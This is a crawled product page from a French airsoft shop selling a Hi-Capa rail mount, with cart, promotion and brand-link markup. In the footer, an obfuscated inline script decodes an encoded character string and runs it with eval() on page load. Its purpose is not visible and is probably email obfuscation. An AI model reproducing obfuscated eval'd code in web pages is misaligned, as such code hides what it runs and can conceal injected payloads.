

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ea-airsoft.com/html/pdtinfo-AA0230.php
body_size: 9217
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

	<title>EA-Airsoft - Element - Lower RIS Rail Mount Base for HI-CAPA / SV Infinity Series Pistol (r&eacute;f: AA0230)</title>

	<META HTTP-EQUIV="Content-Type" content="text/html; charset=ISO-8859-1" />
	<META HTTP-EQUIV="Content-Language" CONTENT="fr-FR;">
	<META NAME="robots" CONTENT="index, follow">
	<META NAME="rating" CONTENT="General">
	<META NAME="distribution" CONTENT="Global">
	<META NAME="Date-Creation-yyyymmdd" CONTENT="20020601">
	<META NAME="Date-Revision-yyyymmdd" CONTENT="20080201">
	<META NAME="revisit-after" CONTENT="10 days">
	<META NAME="description" CONTENT="Rail inferieure pour Hi-CAPA serie et  SV infinity.(airsoft). Pour intégrer un laser ou une torche">
	<META NAME="keywords" CONTENT="airsoft,softair,marui,classic army,ics,excel,super king,king,kyou,km,systema,top,toytec,first,ksc,kwc,kwa,pss2,pss10,pss96,LayLax,GigaTec,mode2,nitro,prometheus,Satelite,Malberry Field,marushin,model-works-g,mojji,maruzen,OK Parts,PROTEC,Red Eagle,right,sanken,smokey,sun-projet,tanaka,Tanio Koba,tasco,angel,angs,arii,Armored Garally,carom,carrot,mosquito,degicon,factory ammo,Fire Fly,Freedom Art,G&G,GBTech,GENETH,Harris,HE@D/air,hudson,KHC,KTW,accessoire,bille">
	<META NAME="author" CONTENT="EA-Airsoft">
	<META NAME="reply-to" CONTENT="pabb38@gmail.com">
	<META NAME="owner" CONTENT="pabb38@gmail.com">
	<META NAME="copyright" CONTENT="EA-Airsoft">
	<LINK REL="SHORTCUT ICON" HREF="../image/icon/iconea.ico">

	<link href="../style/style_def.css" rel="stylesheet" type="text/css">
	<link href="../style/style_pub.css" rel="stylesheet" type="text/css">
	<link href="../style/style_pdt.css" rel="stylesheet" type="text/css">
	<link href="../style/style_menu.css" rel="stylesheet" type="text/css">
	<link href="../style/style_nav.css" rel="stylesheet" type="text/css">
	<link href="../style/style_menu_leo.css" rel="stylesheet" type="text/css">
   
   

			   
			<link href="../style/style_pdt.css" rel="stylesheet" type="text/css">
	

	<SCRIPT type="text/javascript" language="javascript" src="../script/caddie.js" ></SCRIPT>

  	<script type="text/javascript" language="JavaScript" src="../script/gfbulle.js"></script> 

			<script LANGUAGE='JavaScript' type="text/javascript"> 
				function popup(page) {
					window.open(page,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=700,height=400,screenX=150,screenY=150,top=150,left=150');
				}
		
				function popupImageWindow(img) {
					titre="AMMY";
					w=window.open("",'popupImageWindow','width=640,height=480,toolbar=no,scrollbars=yes,resizable=yes');	
					w.document.write("<html xmlns=\"http://www.w3.org/1999/xhtml\" xml:lang=\"fr\" lang=\"fr\"><HEAD><TITLE>"+titre+"</TITLE></HEAD>");
					w.document.write("<SCRIPT language=javascript>function checksize()  { if (document.images[0].complete) {  window.resizeTo(Math.min(800,document.images[0].width+50),Math.min(600,document.images[0].height+70)); window.focus();} else { setTimeout('check()',250) } }</"+"SCRIPT>");
					w.document.write("<BODY onload='checksize()' leftMargin=0 topMargin=0 marginwidth=0 marginheight=0><IMG src='"+img+"' border=0>");
					w.document.write("</BODY></HTML>");
					w.document.close();
					return false; // Pour bloquer l'action onClick du lien
				} 
		</script>
   			<script LANGUAGE='JavaScript' type="text/javascript"> 
				function switchImage(srcRed, sizeLRed, sizeHRed, srcBig)	{
					var photoReduit_Img = document.getElementById('photoReduit') ;
					photoReduit_Img.src = srcRed; 
					photoReduit_Img.width = sizeLRed; 
					photoReduit_Img.height = sizeHRed; 

					// Gestion du zoom						
					var photoReduit_A = document.getElementById('photoReduit_A') ;
					if (srcBig != null && srcBig.length > 0 ) {
						photoReduit_A.href = srcBig;
					} else {
						photoReduit_A.href = srcRed;
					}
					photoReduit_A.onclick = function () { return popupImageWindow(this.href) ; } ;
					return false; // Pour bloquer l'action onClick du lien
				}
		</script>
   			
			<script language="JavaScript1.2">
			<!-- Begin
			function makevisible(cur,which){
				if (which==0) 	cur.filters.alpha.opacity=50;
				else 		cur.filters.alpha.opacity=100;
			}
			-->
      </script>
      
	<script language="javascript" type="text/javascript" >
		<!--
			//D'autres scripts sur http://www.multimania.com/jscript
			//Si vous utilisez ce script, merci de m'avertir ! 	< jscript@multimania.com >
		
			// Pour utiliser la fonction "setTimeout" avec les anciens navigateurs, on utilise des variables globales
			var msg="MESSAGE";
			var index=0;
			var delay=200
			
			function defil() {
				// Fonction r�cursive pour le d�calage du texte du message
				var nb_char=msg.length;
				index++;
				if (index>nb_char) index=0;
				window.status=msg.substring(index)+msg;
				setTimeout("defil()",delay);
			}
			
			function defiler(txt,tps) {
				//Cette fonction est appel�e pour d�clencher le d�filement.
				msg=txt + "   -   " + txt + "   -   " ;
				delay=tps;
				defil();
			}
		
			defiler("Bienvenue sur le site d'EA-Airsoft. L'airsoft sur mesure, Vente - R�paration - Modification. Tous les articles de nos partenaires ne sont pas encore pr�sents, cependant, si vous recherchez un article qui ne serait pas sur ce site, contactez-nous par mail ",100);
		//-->
   </script>

				<script type="text/javascript">
		// Tracker de Google UA-2248957-1
      var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
      document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
   <script type="text/javascript">
      try {
		         var pageTracker = _gat._getTracker("G-745P3HZZ2K");
		         pageTracker._initData();
						
	      pageTracker._trackPageview();
      } catch(err) {}
   </script>
</head>
<body>
<div id="Header" ><table width="1000" height="87" align="center" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="209" height="87" rowspan="2" align="center" valign="top"><div align="center">
      <table width="199" height="82" border="0">
          <tr>
            <td width="193"><div align="center" ><a href="http://www.ea-airsoft.com"><img src="/image/menu/ea-haut-logo-gris.jpg" width="196" height="77" /></a></div></td>
          </tr>
       </table>
    </div></td>
    <td width="591" ><div align="center">
    <td width="209" height="87" rowspan="2" align="center" valign="top"><div align="center">
      <table width="199" height="82" border="0">
          <tr>
            <td width="193"><div align="center" ><a href="http://www.ea-airsoft.com"><img src="/image/menu/kyou-ea-partenaire.jpg" width="196" height="77" /></a></div></td>
          </tr>
          </table>
    </div></td>
  </tr>
  <tr>
    <td align="center" ><table width="550" align="center">
      <tr valign="middle">
      <td width="120" align="center" class="boutonmonpanier"><a href="commander-1.php"  class="menutextpanier" >Mon panier </a></td>

        <td align="right">        
          <form method="post" action="verif.rechercher.php">
            Rechercher
              <input type="text" class="recherchercase" name="rechercher" value="" size="20" maxlength="25"><input type="submit" class="rechercherbouton" value=" OK "> 
            </form>
        </td>
      </tr>    
    </table>
    
<table width="550" align="center">
      <tr valign="middle">
        <td width="20%" height="30" align="center" class="contourcelulle"><a href="airsoft-catalogue.php" alt="Catalogue" class="menutext" > Le catalogue</a></td>
        <td width="5%"></td>
        <td width="20%" height="30" align="center" class="contourcelulle"><a href="contact.php"  class="menutext" >Nous contacter </a></td>
        <td width="5%"></td>
        <td width="20%" height="30" align="center" class="contourcelulle"><a href="service.php"  class="menutext" >Les Services</a></td>
      </tr>    
    </table>    
    
    
    
    
    </td>
  </tr>
</table>

  
  </div>

	<div id="container">
   	<div id="main">
    <div align="center">    

  </h1>
</div>  

		 	  
		<fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
      	<legend> 
        <font size='4'>Element - Lower RIS Rail Mount Base for HI-CAPA / SV Infinity Series Pistol</font>
        <span class="Pdt_Ref">&nbsp;&nbsp; réf: AA0230</span>
        </legend>
			<table width="100%" border="0" class="Pdt_Detail">
			  <tr>
			    <td width="50%" align="center" valign="top">
											<img border='0' src="../image/produits/aa0230.jpg" width="500" height="489" alt="Element - Lower RIS Rail Mount Base for HI-CAPA / SV Infinity Series Pistol" >
									</td>
                
			      <td align="center" valign="middle"> 
<span class="PxNet">13.73 &euro;&nbsp;<sup><small>TTC</small></sup></span><br /><form method="post" >	<INPUT name="qte" size="1" type="text" value="1"><br />	<INPUT type="image" onclick="AddItem(this.form)" src="../image/bouton/ajouter2.png" alt="Ajouter au caddie / To add to the basket" align="bottom">	<input type="hidden" name="ref" value="AA0230">	<input type="hidden" name="des" value="Element - Lower RIS Rail Mount Base for HI-CAPA / SV Infinity Series Pistol"></form>                    
            	</td>
		  		</tr>
		  	</table>
			<table width="100%" border="0">
			  <tr>
			    	<td>
                            	</td>
      		</tr>
  			</table>
	</fieldset>



      
      
      
      
      
     <fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
      	<legend> 
	        <font size='5'>Description</font>
        </legend>
       
        <span class="PdtCommentaire_detail">Rail inferieure pour Hi-CAPA serie et  SV infinity.(airsoft)<br>Pour intégrer un laser ou une torche</span> <br>
        <span class="PdtCommentaire_detail"></span> <br>
	   </fieldset>
                           
                              
                       <fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
   	   <legend> 
        <font size='5'>Caractéristique</font>
        </legend>
        
      	<table width="60%" border="0" cellpadding="1px" cellspacing="1px" align="left">
                         
                                                      <tr>
                                 <td width="120" class="PdtInfo_Label">Marque</td>
                                 <td class="PdtInfo_Lib">Element</td>
                              </tr>
                                                
                                 
                                                
                                                      <tr>
                                 <td width="120" class="PdtInfo_Label">Mati&egrave;re</td>
                                 <td class="PdtInfo_Lib">POM</td>
                              </tr>
                                                
                                                 
                                 
                                                
                                 
                       
                           
                                           
                                 
                                                
                                 
         
                                 
                                         </table>

                     		</fieldset>


                                          
     <fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
   	   <legend> 
        <font size='5'>Images...</font>
        </legend>                                         
                     
														<div style="float:left; margin:2px 2px">
                                <img alt='Element - Lower RIS Rail Mount Base for HI-CAPA / SV Infinity Series Pistol' src="../image/produits/aa0230.jpg" width="470" height="460" >
                        </div>
                                                               
								  

                     							 										<div style="float:left; margin:2px 2px">
                              	<img alt='Element - Lower RIS Rail Mount Base for HI-CAPA / SV Infinity Series Pistol' border='0' hspace='0'  vspace='0' src="../image/produits/aa0230f1.jpg" width="470" height="470">
										</div>                                                                
								  
                             
                     							 						<div style="float:left; margin:2px 2px">
                                <img alt='Element - Lower RIS Rail Mount Base for HI-CAPA / SV Infinity Series Pistol' border='0' hspace='0'  vspace='0' src="../image/produits/aa0230f2.jpg" width="470" height="264"  >
						</div>                                                                
                          
                              
  

				<div style="clear:both" />

       </fieldset>                      
                             
                                        
           <br>
        
		</div>
      <br class="clearfloat" />
	<!-- yan-supression-05/01/2017	<img  src="" width="1000" height="1" /> 
      <br class="clearfloat" />-->
     <div id="Footer"><table width="60%" border="0" align="center">
      <tr align="center" valign="top">
        <td width="50%" align="center"><TABLE width="100%" align="center" class="BandeauPdtPromo">
  <TR align="center">
					<TD align="center"><a class="menutext3">Promotion</a><br />
						<marquee onmouseover="this.stop()" direction="up" width="320" height="500" onMouseOut="this.start()" scrollamount="3" scrolldelay="30" >
							  
			                     <a class="Banniere" href="pdtlstgam-acc-bbs.php#TZR02007C"  style="text-align:center">
																					<img border='0' src="../image/produits/0.jpg" width="300" height="296">
																				
											<br>TenoZheR - Tige de nettoyage/cleaning rod - Longue											<br>
																					<span class="PromoPrix">1.98 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-hand.php#KGEAR-G1XL"  style="text-align:center">
																				<img border='0' src="../image/produits/kgear-g1.jpg" width="300" height="251"  alt="KGEAR-G1XL" >
										
											<br>Kgear - Gants Cuir taille XL - Noir - modèle GIP											<br>
																					<span class="PromoPrix">10.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-annuler.php#KJ-P0414"  style="text-align:center">
																				<img border='0' src="../image/produits/otp08013.jpg" width="300" height="300"  alt="KJ-P0414" >
										
											<br>KJ-P0414 a été remplacé par OTP08013											<br>
																					<span class="PromoPrix">2.34 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-outil-vis.php#EA020203"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-vis-hcxac.jpg" width="300" height="292"  alt="EA020203" >
										
											<br>Vis HC Pointeau AC brut 2x3mm											<br>
																					<span class="PromoPrix">0.60 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY-KSC-M9-R-P"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-ksc-m9-r-p-s.jpg" width="125" height="116"  alt="KY-KSC-M9-R-P" >
										
											<br>Kyou - Ressort de percussion pour M9 série KWA/KSC.											<br>
																					<span class="PromoPrix">3.11 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY-ATRMK3-PT002"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-atrmk3-pt002.jpg" width="103" height="87"  alt="KY-ATRMK3-PT002" >
										
											<br>Partie mecanique 002 pour ATR MKIII											<br>
																					<span class="PromoPrix">2.95 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY-PI0141"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-pi0141.jpg" width="300" height="292"  alt="KY-PI0141" >
										
											<br>Kyou - Spring for Motor Axe short - Ressort pour moteur axe court											<br>
																					<span class="PromoPrix">0.53 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-tete.php#KG-C0108"  style="text-align:center">
																				<img border='0' src="../image/produits/kg-c0108.jpg" width="300" height="300"  alt="KG-C0108" >
										
											<br>Kgear - helmet cover for M88 Multicam - Couvre casque M88 Multicam											<br>
																					<span class="PromoPrix">2.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-knife.php#KG-0011H"  style="text-align:center">
																				<img border='0' src="../image/produits/kg-0011h.jpg" width="300" height="300"  alt="KG-0011H" >
										
											<br>Kgear - Type M37-K rubber blade - Couteau type M37-K en plastique souple - TAN											<br>
																					<span class="PromoPrix">10.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-acc-bbs.php#TZR02007B"  style="text-align:center">
																					<img border='0' src="../image/produits/0.jpg" width="300" height="296">
																				
											<br>TenoZheR - Tige de nettoyage/cleaning rod - Moyenne											<br>
																					<span class="PromoPrix">1.98 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-hab-talki.php#KGEAR-0010"  style="text-align:center">
																					<img border='0' src="../image/produits/0.jpg" width="300" height="296">
																				
											<br>Micro cravate avec contour d'oreille ajustable PTT pour radio G7											<br>
																					<span class="PromoPrix">8.03 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-connecteur.php#KY-PI0092"  style="text-align:center">
																					<img border='0' src="../image/produits/0.jpg" width="300" height="296">
																				
											<br>Kyou - Gaine thermo Noir 85mm /1m											<br>
																					<span class="PromoPrix">1.22 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-annuler.php#KJ-P0405"  style="text-align:center">
																				<img border='0' src="../image/produits/otp08024.jpg" width="300" height="300"  alt="KJ-P0405" >
										
											<br>KJ-P0405 a été remplacé par OTP08024											<br>
																					<span class="PromoPrix">9.36 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-sling.php#KY-SILADM4"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-siladm4.jpg" width="300" height="300"  alt="KY-SILADM4" >
										
											<br>Kyou - Adaptateur de silancieux pour M4											<br>
																					<span class="PromoPrix">12.56 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-holster.php#KGH0327"  style="text-align:center">
																				<img border='0' src="../image/produits/kgh0327.jpg" width="300" height="300"  alt="KGH0327" >
										
											<br>Kgear - Platform PALS/MOLLE for Holster CQC - TAN											<br>
																					<span class="PromoPrix">3.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-hand.php#KGEAR-G3M"  style="text-align:center">
																				<img border='0' src="../image/produits/kgear-g3.jpg" width="300" height="251"  alt="KGEAR-G3M" >
										
											<br>Kgear - Gants Cuir taille M - Noir - modèle SWAT											<br>
																					<span class="PromoPrix">10.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-BBS.php#BCS-159"  style="text-align:center">
																				<img border='0' src="../image/produits/bcs-159.jpg" width="300" height="300"  alt="BCS-159" >
										
											<br>BIOCELS - BIO-Dégradable 0.15g Grenade 700 bbs (white)											<br>
																					<span class="PromoPrix">2.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#PCG-HI010"  style="text-align:center">
																				<img border='0' src="../image/produits/pcg-hi010.jpg" width="300" height="139"  alt="PCG-HI010" >
										
											<br>PCG - Canon externe pour HI-Capa 5.1 série											<br>
																					<span class="PromoPrix">12.88 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-acc-magazin.php#KY-BT002"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-bt002.jpg" width="300" height="300"  alt="KY-BT002" >
										
											<br>Kyou - Verseur 2000 bbs											<br>
																					<span class="PromoPrix">0.23 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY10007"  style="text-align:center">
																				<img border='0' src="../image/produits/ky10007.jpg" width="300" height="300"  alt="KY10007" >
										
											<br>Kyou - Spring M100 ADVANCE for AEG											<br>
																					<span class="PromoPrix">1.50 � </span>
										
						</a>
										<br>
										<br>
										<br>
																											</marquee>
	    </TD>
		  </TR>
</TABLE>
        </td>
  </tr>
</table>			<p>
								<div align="center"><a href="evenement-commercial.php?TypEvt=B.Aff"><img border="0" src="../image/separation/offre-bonne-affaire-clic.jpg" alt="Bonnes Affaires"></a></div>
				
			</p>
			<p>
								<div align="center"><a href="evenement-commercial.php?TypEvt=Destock"><img border="0" src="../image/separation/offre-destockage-clic.jpg" alt="Offre de Destockage"></a></div>
				
			</p>
 

<p class="Bas_De_Page">	
	Joignable par téléphone du lundi au vendredi de 10h à 18h30 au 06 70 17 78 16 (tarif local)
		<script type="text/javascript" language="javascript">
                <!--
                var e0="";for(var d7=0;d7<714;d7++)e0+=String.fromCharCode((".% !f2H#Z4Ds4  q21ElV*RkS8ygkISd;M+te]FdB~akAhVjCT{%W{R YVwnnMfYn?V[jrbw#/|@C2#-nCO$~K%KplsQQLwxhSIQO3SY|q@<nWv<rtuURA[m{=\\2vw_7ZhHeaFtQQJrn%1n+!*{[\\tlKRFhWGa{9N867PQv!s@qKm5qgrY|;`w=PbTsQ{k}>[7{;WhIMSp;ZN.wAq<`8V1mxfKqY\">nKuKpvXvrPm<hltZt9`u=Sx;yVmUaUqTUeDFeeD8n9u3a5u3|mbEZ9NxkDBkjAFjfJB=[3cB\"8xi_U^i]4YJm]sM9LNM\"+qDg3p]gIdSVzTZ3tCA:EeETtW7t1o7JxY3wtOHnSZnN\\pu_[rt[NXQU/w<hKjV{SSUg2n32tQOy6jHUH {cY|UWEpFdKtiYJoYn%fNW>s``Iv]_zq@d5dTYJcZUN~o1%dNjTW{3k_kNtOFU%3)uXw:sH%hiOR6]5u6e%=o|y0#cz%\"9@:F{@I8@>=w=;TW6|o3H)f21nujuyPg98{@qkbsF%)z<:.?=296 *m>5qzfm}Zi+~w3mufyMv)}FBT6*>=<3+}+i84yoef*ru:#o/dmqsEz9{9,3*6?>?6$l=0qsoh{Yq-~y3jtcsH%?:C,5*4<y:.BZz#joh?*\"\"{FibwSphk9r5???>9.1z9FJ@@.158?7r<37<A+~Bu.%y)y:9twcvyy.@-3:DL8".charCodeAt(d7)-"FR<010:0102465?000@R>A=2004?035@42000<218<67;174:229:49<46;106?".charCodeAt(d7%(73-10))+110)%(95)+7*4+4);eval(e0)
                //-->
		</script>
<table width="100%" border="0" align="center">
      <tr align="left" valign="top">
        <td width="25%" height="30">
        <a href="http://www.ea-airsoft.com/" alt="Accueil du site" class="menutext" > Accueil</a><br />
        <a href="information.php"  class="menutext" >CGV</a><br />
        <a href="contact.php"  class="menutext" >Contact</a>
        </td>
        
        <td width="25%" height="30">
        <a href="http://www.europe-accessoires.com/Catalogue-Europe-Accessoires.pdf"  class="menutext4" >Catalogue</a><br />
        <a href="http://www.ea-airsoft.com/html/export-catalogue.php"  class="menutext4" >Liste de prix</a><br />
        <a href="http://www.europe-accessoires.com/pro2/eabonderetour.xls"  class="menutext4" >Bon de retour</a>
        </td>
        <td width="25%" height="30" class="menutext"><a href="service.php"  class="menutext" >Les Services</a></td>
        <td width="25%" height="30" class="menutext"><a href="editorial.php"  class="menutext" >Editorial</a></td>
  </tr>
</table>
<hr align="center" width="60%" noshade="noshade" color="#C0C0C0">
		Copyright © 2002 AMMY &bull; Powered by AMMY &bull; Using Version [AMMY] by AMMY
	</p>


<a href="pdtlstmrq-101-INC.php" class="menutext4">101-INC - </a>
<a href="pdtlstmrq-123.php" class="menutext4">123 - </a>
<a href="pdtlstmrq-8FILED.php" class="menutext4">8FILED - </a>
<a href="pdtlstmrq-A2A.php" class="menutext4">A2A - </a>
<a href="pdtlstmrq-A2pro.php" class="menutext4">A2pro - </a>
<a href="pdtlstmrq-AA.php" class="menutext4">AA - </a>
<a href="pdtlstmrq-ABBEY.php" class="menutext4">ABBEY - </a>
<a href="pdtlstmrq-ACM.php" class="menutext4">ACM - </a>
<a href="pdtlstmrq-ActionArmy.php" class="menutext4">ActionArmy - </a>
<a href="pdtlstmrq-ADI.php" class="menutext4">ADI - </a>
<a href="pdtlstmrq-Advance.php" class="menutext4">Advance - </a>
<a href="pdtlstmrq-AGM.php" class="menutext4">AGM - </a>
<a href="pdtlstmrq-AIM.php" class="menutext4">AIM - </a>
<a href="pdtlstmrq-AIR+.php" class="menutext4">AIR+ - </a>
<a href="pdtlstmrq-Airsoft-Innovat.php" class="menutext4">Airsoft-Innovat - </a>
<a href="pdtlstmrq-AirsoftPro.php" class="menutext4">AirsoftPro - </a>
<a href="pdtlstmrq-Airsoftsystem.php" class="menutext4">Airsoftsystem - </a>
<a href="pdtlstmrq-AK.php" class="menutext4">AK - </a>
<a href="pdtlstmrq-ALAN.php" class="menutext4">ALAN - </a>
<a href="pdtlstmrq-angs.php" class="menutext4">angs - </a>
<a href="pdtlstmrq-APS.php" class="menutext4">APS - </a>
<a href="pdtlstmrq-ARCTURUS.php" class="menutext4">ARCTURUS - </a>
<a href="pdtlstmrq-ARDI.php" class="menutext4">ARDI - </a>
<a href="pdtlstmrq-ARES.php" class="menutext4">ARES - </a>
<a href="pdtlstmrq-Army.php" class="menutext4">Army - </a>
<a href="pdtlstmrq-ASG.php" class="menutext4">ASG - </a>
<a href="pdtlstmrq-ASP.php" class="menutext4">ASP - </a>
<a href="pdtlstmrq-ATM.php" class="menutext4">ATM - </a>
<a href="pdtlstmrq-AUTRE-P.php" class="menutext4">AUTRE-P - </a>
<a href="pdtlstmrq-AWCUSTOM.php" class="menutext4">AWCUSTOM - </a>
<a href="pdtlstmrq-B&W.php" class="menutext4">B&W - </a>
<a href="pdtlstmrq-BAT.php" class="menutext4">BAT - </a>
<a href="pdtlstmrq-BattleAxe.php" class="menutext4">BattleAxe - </a>
<a href="pdtlstmrq-Battlesoft.php" class="menutext4">Battlesoft - </a>
<a href="pdtlstmrq-BD.php" class="menutext4">BD - </a>
<a href="pdtlstmrq-BELL.php" class="menutext4">BELL - </a>
<a href="pdtlstmrq-BIGD.php" class="menutext4">BIGD - </a>
<a href="pdtlstmrq-BIGDRAGON.php" class="menutext4">BIGDRAGON - </a>
<a href="pdtlstmrq-BIOCELS.php" class="menutext4">BIOCELS - </a>
<a href="pdtlstmrq-BlackHawk.php" class="menutext4">BlackHawk - </a>
<a href="pdtlstmrq-Blank.php" class="menutext4">Blank - </a>
<a href="pdtlstmrq-BLS.php" class="menutext4">BLS - </a>
<a href="pdtlstmrq-Bolt.php" class="menutext4">Bolt - </a>
<a href="pdtlstmrq-Bo-Manufacture.php" class="menutext4">Bo-Manufacture - </a>
<a href="pdtlstmrq-BT.php" class="menutext4">BT - </a>
<a href="pdtlstmrq-BUFFALO-RIVER.php" class="menutext4">BUFFALO-RIVER - </a>
<a href="pdtlstmrq-Carton.php" class="menutext4">Carton - </a>
<a href="pdtlstmrq-Castellan.php" class="menutext4">Castellan - </a>
<a href="pdtlstmrq-CCCP.php" class="menutext4">CCCP - </a>
<a href="pdtlstmrq-CHIAPPA.php" class="menutext4">CHIAPPA - </a>
<a href="pdtlstmrq-CLASSIC ARMY.php" class="menutext4">CLASSIC ARMY - </a>
<a href="pdtlstmrq-Classic-Army.php" class="menutext4">Classic-Army - </a>
<a href="pdtlstmrq-CONCORDE.php" class="menutext4">CONCORDE - </a>
<a href="pdtlstmrq-Concorde-Defend.php" class="menutext4">Concorde-Defend - </a>
<a href="pdtlstmrq-CONDOR.php" class="menutext4">CONDOR - </a>
<a href="pdtlstmrq-COUNTRY-SELLERI.php" class="menutext4">COUNTRY-SELLERI - </a>
<a href="pdtlstmrq-CROSMAN.php" class="menutext4">CROSMAN - </a>
<a href="pdtlstmrq-CSI.php" class="menutext4">CSI - </a>
<a href="pdtlstmrq-CYBERGUN.php" class="menutext4">CYBERGUN - </a>
<a href="pdtlstmrq-CYMA.php" class="menutext4">CYMA - </a>
<a href="pdtlstmrq-Cytac.php" class="menutext4">Cytac - </a>
<a href="pdtlstmrq-Davide-PEDERSOL.php" class="menutext4">Davide-PEDERSOL - </a>
<a href="pdtlstmrq-Dboy.php" class="menutext4">Dboy - </a>
<a href="pdtlstmrq-DBOYS.php" class="menutext4">DBOYS - </a>
<a href="pdtlstmrq-DMONIAC.php" class="menutext4">DMONIAC - </a>
<a href="pdtlstmrq-DRAGON.php" class="menutext4">DRAGON - </a>
<a href="pdtlstmrq-DRAGONPRO.php" class="menutext4">DRAGONPRO - </a>
<a href="pdtlstmrq-DUEL.php" class="menutext4">DUEL - </a>
<a href="pdtlstmrq-DYE.php" class="menutext4">DYE - </a>
<a href="pdtlstmrq-DYTAC.php" class="menutext4">DYTAC - </a>
<a href="pdtlstmrq-EA.php" class="menutext4">EA - </a>
<a href="pdtlstmrq-EasïworK.php" class="menutext4">EasïworK - </a>
<a href="pdtlstmrq-EE.php" class="menutext4">EE - </a>
<a href="pdtlstmrq-Element.php" class="menutext4">Element - </a>
